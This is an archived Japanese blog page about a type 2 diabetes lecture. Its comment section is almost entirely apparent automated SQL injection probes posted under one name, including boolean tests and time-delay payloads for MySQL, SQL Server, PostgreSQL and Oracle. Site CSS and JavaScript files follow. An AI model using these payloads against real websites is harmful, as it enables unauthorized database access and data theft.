<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1 OR 3*2&lt;(0+5+541-541)</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1 OR 3*2&gt;(0+5+541-541)</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&#039; OR 2+646-646-1=0+0+0+1 -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&#039; OR 3+646-646-1=0+0+0+1 -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&#039; OR 3*2&lt;(0+5+646-646) -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&#039; OR 3*2&gt;(0+5+646-646) -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&#039; OR 2+898-898-1=0+0+0+1 or &#039;5OkqxS5G&#039;=&#039;</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&#039; OR 3+898-898-1=0+0+0+1 or &#039;5OkqxS5G&#039;=&#039;</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&#039; OR 3*2&lt;(0+5+898-898) or &#039;5OkqxS5G&#039;=&#039;</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&#039; OR 3*2&gt;(0+5+898-898) or &#039;5OkqxS5G&#039;=&#039;</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&quot; OR 2+584-584-1=0+0+0+1 -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&quot; OR 3+584-584-1=0+0+0+1 -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&quot; OR 3*2&lt;(0+5+584-584) -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">-1&quot; OR 3*2&gt;(0+5+584-584) -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1*if(now()=sysdate(),sleep(15),0)</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">10&#039;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&#039;Z</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">10&quot;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&quot;Z</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1-1); waitfor delay &#039;0:0:15&#039; -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1-1 waitfor delay &#039;0:0:15&#039; -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">19xPNMPsR&#039;; waitfor delay &#039;0:0:15&#039; -- </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1-1 OR 777=(SELECT 777 FROM PG_SLEEP(15))--</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1-1) OR 49=(SELECT 49 FROM PG_SLEEP(15))--</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1-1)) OR 391=(SELECT 391 FROM PG_SLEEP(15))--</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1vPIAaEtr&#039; OR 914=(SELECT 914 FROM PG_SLEEP(15))--</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1eYdYUqoq&#039;) OR 694=(SELECT 694 FROM PG_SLEEP(15))--</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1kilpHPAm&#039;)) OR 443=(SELECT 443 FROM PG_SLEEP(15))--</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1&#039;&quot;</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1是摺%2527%2522&#92;&#039;&#92;&quot;</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">@@uJaVP</span><br clear=all><span style="display:none;">END</span></div>
</div>
</span>
 <span id="comment88form" style="display:none;">
<form action="/blog/88.html" method="post" name="id88" OnSubmit="chk = comment_send(id88);if(chk){document.id88.str.value='d2622a35613b84ddbefcf5afdd18a0ae';}else{return false;}">
<input type="hidden" name="page"    value="">
<input type="hidden" name="sr_text" value="">

<div class=COMMENT_FORM> タイトル<br>
<input type="text" name="title" value="Re:Ⅱ型糖尿病の講演会にいってきました。" class=COMMENT_FORM_TITLE>
<br>
名前<br>
<input type="text" name="name" value="" class=COMMENT_FORM_NAME>
<br>
URL<br>
<input type="text" name="url" value="http://" class=COMMENT_FORM_URL>
<br>
コメント記入欄<br>
<textarea rows=5 cols=40 name="comment" class=COMMENT_FORM_TEXTAREA></textarea><br>

<input type="submit" value="コメントを送信"><input type="hidden" name="user_id" value="gogohanayaku3">
<input type="hidden" name="entry_id" value="88">
<input type="hidden" name="mode" value="com">
<input type="hidden" name="str" value="">

</div>
</form>
</span>

<span id="trackback88html" style="display:none;"></span>

<div class=ENTRY_TRACKBACK_URL>TrackBackURL : 
<span id="cam_88">ボットからトラックバックURLを保護しています</span>
<script type="text/javascript" src="https://www.dreama.jp/js/form.js"></script>
<script type="text/javascript"><!--
DreamaMethod2('cam_88','www dreama','pj.','*blog*tbget','c0c0d4cb8d93998199969990979f979fae09');
// --></script>

</div>
</div>
<div class="ENTRY_FOOTER"></div>

<div class=ENTRY_PAGE>
<div class=PAGE>
<div class=PAGE_CHANGE></div>
</div>
</div>
</div>
<!-- MAIN_END --></td>
            </tr>
        </table></td>
      </tr>
    <tr>
      <td valign=top colspan=2>
<!-- FOOTER_START -->
      <div class=FOOTER>
      </div>
<!-- FOOTER_END -->
      </td>
    </tr>
  </table>
</div><script type="text/javascript">
<!--
function openWindow( url,name,x,y ) 
{
    if( !name )      { name = "_blank"; }
    if( !x || x==0 ) { x=490; }
    if( !y || y==0 ) { y=500; }
    window.open(url,name,'width='+x+',height='+y+',status=no,scrollbars=yes,resizable=yes,menubar=no,location=no,toolbar=no');
}
function FlagForm(form,mess){
	rtn = confirm(mess);
	if( rtn == true ){		form.submit();
	}
}
function BeforeForm(form){
	form.submit();
}
function NextForm(form){
	form.submit();
}
function mail_send(form,mess)
{
	rtn = confirm(mess);
	if( rtn == true ){		form.submit();
	}
}
function comment_send(form)
{
	err    = '';
	flag   = false;
	if(form.title){
		if(form.title.value == ''){
			err  = err + 'タイトル ';
			flag = true;
		}
	}
	if(form.name){
		if(form.name.value == ''){
			err  = err + '名前 ';
			flag = true;
		}
	}
	if(form.comment){
		if(form.comment.value == ''){
			err  = err + 'コメント ';
			flag = true;
		}
	}
	if(flag == true){
		err = err + 'を入力してください';
		alert(err);
		return false;
	}
	return true;
}
//-->
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dekigotology-hana.dreamblog.jp/css/styles.css
body_size: 1582
content:
BODY {
  margin-top:    0;
  margin-bottom: 0;
  margin-left:   0;
  margin-right:  0;
  background-color:#E6EAEE;
}
a {
  color:#333333;
  text-decoration: none;
}
a:hover {
	color: #CC0000;
}
a.head {
	color: #FFFFFF;
}

.HEADER {
	background-attachment: scroll;
	background-repeat: no-repeat;	
	background-image: url(http://www.dreamblog.jp/blog/blog_master_skin/6/test_hed_gr001.gif);
	background-position:   left top;
	width: 760px;
　　　　 height:50px;
	font-size:12px;
	color:#000000;
}

.BLOG_NAME {
	font-size: 20px;
	font-weight: bold;
	text-align: left;
	color: #ffffff;
	padding-top: 5px;
	padding-left: 15px;

}
.BLOG_NAME a {color: #eeeeee;text-decoration: none}
.BLOG_NAME a:link {color: #eeeeee;text-decoration: none}
.BLOG_NAME a:visited {color: #eeeeee;text-decoration: none}
.BLOG_NAME a:active {color: #eeeeee;text-decoration: none}
.BLOG_NAME a:hover {color: #ff3300;text-decoration: none}

.BLOG_URL {
	font-size: 12px;
	font-weight: normal;
	text-decoration: none;
	text-align: left;
	padding-left: 22px;
	padding-top: 10px;


}

.USER_NAME {
  width:700px;
  font-size:12px;
  color:#40A1C1;
  padding: 0px 0px 0px 30px;
}


.MAIN {
	width : 570px;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 15px;
}
.MAIN1 {
	width : 570;
	background-color#eeeeee;
}

.MAIN_INFO {
	text-align : left;
	font-size : 12px;
	font-weight : bold;
	color : #555555;
	width : 570px;
	background-color:#ffffff;
	padding-top: 15px;
	padding-bottom: 10px;
}

.MAIN_INFO_ENTRY{
    font-size:14px;
}

.MAIN_INFO_ENTRY a {color: #333333;text-decoration: underline}
.MAIN_INFO_ENTRY a:link {color: #333333;text-decoration: underline}
.MAIN_INFO_ENTRY a:visited {color: #333333;text-decoration: underline}
.MAIN_INFO_ENTRY a:active {color: #CC0000;text-decoration: underline}
.MAIN_INFO_ENTRY a:hover {color: #CC0000;text-decoration: underline}

.ENTRY_HEADER {
	background-image:url(http://www.dreamblog.jp/blog/blog_master_skin/6/test_text_menu_gr001.gif);
	font-weight: bold;
	color: #000000;
	height: 21px;
	width: 570px;
	padding-left: 25px;
	padding-top: 3px;
	margin-top: 5px;
	font-size: 12px;
	line-height: 18px;
	background-repeat: no-repeat;
	background-position: 0px 0px;
}

.ENTRY_FOOTER {
	background-color:#eeeeee;
	height: 10px;
	width: 570px;
	background-repeat: no-repeat;
	margin-bottom: 5px;
	background-position: 0px 0px;
}

.ENTRY_LINK {
	text-align : right;
	font-size : 12px;
	padding-right: 10px;
	padding-top: 5px;
}

.PAGE_CHANGE {
	text-align : right;
	color : #333333;
	font-size : 12px;
	padding-top: 5px;
	padding-right: 5px;
}

.ENTRY_DATE {
	text-align : right;
	height : 18px;
	font-size : 12px;
	color : #999999;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top-width: thin;
	border-top-style: dotted;
	border-top-color: #999999;
	margin-right: 15px;
	margin-left: 5px;
}


.ENTRY_NAME {
	font-size : 14px;
	font-weight : bold;
	color : #E28C10;
	height: 33px;
	border-bottom-width: 1px;
	border-bottom-style: none;
	border-bottom-color: #0992B2;
	padding-top: 9px;
	padding-left: 15px;
	background-color:#ffffff;
}

.ENTRY_TEXT {
	font-size : 14px;
	color : #333333;
	width: 540px;
	margin-top: 10px;
	margin-right: 15px;
	margin-bottom: 15px;
	margin-left: 15px;
	line-height: 18px;
}

.ENTRY_TEXT a {color: #333333;text-decoration: underline}
.ENTRY_TEXT a:link {color: #333333;text-decoration: underline}
.ENTRY_TEXT a:visited {color: #333333;text-decoration: underline}
.ENTRY_TEXT a:active {color: #CC0000;text-decoration: underline}
.ENTRY_TEXT a:hover {color: #CC0000;text-decoration: underline}

.ENTRY_TRACKBACK_URL {
	text-align : right;
	font-size : 12px;
	line-height : 15px;
	color : #555555;
	padding-top: 5px;
	padding-right: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #0E2526;
	background-color:#ffffff;
	padding-bottom: 5px;

}


.LINK_URL {
	text-align : right;
	font-size : 12px;
	color : #000000;
	padding-right: 5px;
}
.LINK_URL a {color: #000000;text-decoration: none}
.LINK_URL a:link {color: #000000;text-decoration: none}
.LINK_URL a:visited {color: #000000;text-decoration: none}
.LINK_URL a:active {color: #CC0000;text-decoration: none}
.LINK_URL a:hover {color: #CC0000;text-decoration: none}


.SEARCH_TITLE {
	text-align : center;
	font-size : 12px;
	font-weight : bold;
	color : #555555;
	width : 570px;
	background-color:#ffffff);
	padding-top: 15px;
	padding-bottom: 15px;
	background-repeat: repeat;
}

.SEARCH_TITLE a {color: #333333;text-decoration: underline}
.SEARCH_TITLE a:link {color: #333333;text-decoration: underline}
.SEARCH_TITLE a:visited {color: #333333;text-decoration: underline}
.SEARCH_TITLE a:active {color: #CC0000;text-decoration: underline}
.SEARCH_TITLE a:hover {color: #CC0000;text-decoration: underline}

.ENTRY_TRACKBACK {
	font-size : 12px;
	color : #333333;
	background-color: #F6F0F6;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #999999;
	margin-left: 2px;
	margin-right: 2px;
	padding-top: 5px;
	padding-bottom: 5px;
	line-height: 18px;
	padding-left: 15px;
}
.TRACKBACK_BLOG_NAME{
	font-size : 12px;
	padding-left: 5px;
}
.TRACKBACK_DATE {
	font-size : 12px;
	padding-left: 5px;
}
.TRACKBACK_TITLE {
  font-size : 12px;
  color : #000000;
}
.TRACKBACK_URL {
	font-size : 12px;
	padding-left: 5px;
}
.TRACKBACK_EXCERPT {
	font-size : 12px;
	color : #743152;
	width: 525px;
	margin-left: 15px;
	margin-top: 5px;
}


.ENTRY_COMMENT {
	font-size : 12px;
	color : #10232C;
	line-height: 18px;
	background-color: #F6F0F6;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #F2F2F2;
	padding-top: 5px;
	padding-bottom: 15px;
	margin-left: 2px;
	margin-right: 2px;
	padding-left: 15px;
}
.COMMENT_DATE {
	font-size : 12px;
	padding-left: 5px;
}
.COMMENT_TITLE {
	font-size : 12px;
	margin-left: 5px;
}
.COMMENT_NAME {
	font-size : 12px;
	margin-left: 5px;
}
.COMMENT_URL {
	font-size : 12px;
	margin-left: 5px;
}
.COMMENT_TEXT {
	font-size : 12px;
	color : #753555;
	margin-top: 5px;
	margin-left: 15px;
	width: 525px;
}

.COMMENT_FORM {
	font-size : 12px;
	color : #000000;
	padding: 0px 30px 5px;
	line-height: 21px;
}

.COMMENT_FORM_TITLE {
  width : 200px;
  font-size : 12px;
}
.COMMENT_FORM_NAME {
  width : 200px;
  font-size : 12px;
}
.COMMENT_FORM_URL {
  width : 380px;
  font-size : 12px;
}
.COMMENT_FORM_TEXTAREA {
  width : 380px;
  font-size : 12px;
}

.LMENU_HEADER {
	background-image:      url(http://www.dreamblog.jp/blog/blog_master_skin/6/test_menu_gr001.gif);
	font-weight: bold;
	color: #FFFFFF;
	height: 22px;
	width: 180px;
	margin-top: 5px;
}
.LMENU_FOOTER {
	background-image:      url(http://www.dreamblog.jp/blog/blog_master_skin/6/test_menu_gr001_1.gif);
	height: 18px;
	width: 180px;
	color: #044A54;
	background-repeat: no-repeat;

}

.LMENU {
	width:180px;
	font-size:12px;
	color:#000000;
	padding-top: 10px;
	padding-bottom: 20px;
	background-color:#ffffff;
}

.LMENU_TITLE {
	height : 25px;
	font-size: 12px;
	background-image: url(http://www.dreamblog.jp/blog/blog_master_skin/6/test_menu_gr002.gif);
	text-align: left;
	padding: 6px 15px 0px 20px;
	font-weight: bold;
	color: #333333;
	margin: 0px;
	background-repeat: no-repeat;


}

.LMENU_CATEGORY {
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
	color: #044A54;
	line-height: 150%;

}


.SUB_CONTENTS{
	text-align: center;
	background-color: #FFFFFF;
	width: 760px;
	font-family: "ＭＳ ゴシック", "Osaka－等幅";
	font-size: 12px;
	line-height: 18px;

}

.siro {background-color:#ffffff;}


--- FILE ---
content_type: application/javascript
request_url: https://www.dreama.jp/js/form.js
body_size: 880
content:
//Form Common Function JavaScript
//2006.March M.Tsukamoto

//フォームの値の入れ替え
function FormChangeValue(name1,name2)
{
	if (document.all){
		var chg = document.all(name1).value;
		document.all(name1).value = document.all(name2).value;
		document.all(name2).value = chg;
	}else{
		var chg = document.getElementById(name1).value;
		document.getElementById(name1).value = document.getElementById(name2).value;
		document.getElementById(name2).value = chg;
	}
}

//innerHTMLの入れ替え
function FormChangeHTML(name1,name2)
{
	if (document.all){
		var chg = document.all(name1).innerHTML;
		document.all(name1).innerHTML = document.all(name2).innerHTML;
		document.all(name2).innerHTML = chg;
	}else{
		var chg = document.getElementById(name1).innerHTML;
		document.getElementById(name1).innerHTML = document.getElementById(name2).innerHTML;
		document.getElementById(name2).innerHTML = chg;
	}
}

//タグの表示・非表示の入れ替え
function FormChangeVisible(name1,name2)
{
	if (document.all){
		var chg = document.all(name1).style.visibility;
		document.all(name1).style.visibility = document.all(name2).style.visibility;
		document.all(name2).style.visibility = chg;
	}else{
		var chg = document.getElementById(name1).style.visibility;
		document.getElementById(name1).style.visibility = document.getElementById(name2).style.visibility;
		document.getElementById(name2).style.visibility = chg;
	}
}

//タグの表示・非表示状態の切り替え・displayを使用
function FormChangeDisplay(name)
{
	if (document.all){
		if (document.all(name).style.display=='none'){
			document.all(name).style.display='inline';
		}else{
			document.all(name).style.display='none';
		}
	}else{
		if (document.getElementById(name).style.display=='none'){
			document.getElementById(name).style.display='inline';
		}else{
			document.getElementById(name).style.display='none';
		}
	}
}

//フォームの値の書き換え
function FormSetValue(nm,str)
{
	if (document.getElementById){
		document.getElementById(nm).value = str;
	}else{
		document.all(name).value = str;
	}
}

//フォームの値の取得
function FormGetValue(name)
{
	if (document.all){
		return document.all(name).value;
	}else{
		return document.getElementById(name).value;
	}
}

//innerHTMLの書き換え
function FormSetHTML(name,str)
{
	if (document.all){
		document.all(name).innerHTML = str;
	}else{
		document.getElementById(name).innerHTML = str;
	}
}

//innerHTMLの取得
function FormGetHTML(name)
{
	if (document.all){
		return document.all(name).innerHTML;
	}else{
		return document.getElementById(name).innerHTML;
	}
}

//タグの表示･非表示の書き換え
function FormSetVisible(name,str)
{
	if (document.all){
		document.all(name).style.visibility = str;
	}else{
		document.getElementById(name).style.visibility = str;
	}
}

//画像の幅の変更
function FormSetImgWidth(name,wd)
{
	if (document.all){
		document.all(name).width = wd;
	}else{
		document.getElementById(name).width = wd;
	}
}

//メールアドレスの置換
function DreamaMethod(id,a,d,td)
{
	var address;
	var domain;
	var toplevel;
	toplevel = '';
	
	for (i=td.length;i>0;i--){
		toplevel += td.charAt(i-1);
	}
	
